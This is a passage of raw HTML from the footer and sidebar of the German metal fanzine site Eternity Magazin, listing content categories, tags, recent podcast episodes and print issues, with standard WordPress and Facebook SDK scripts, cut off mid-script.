	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
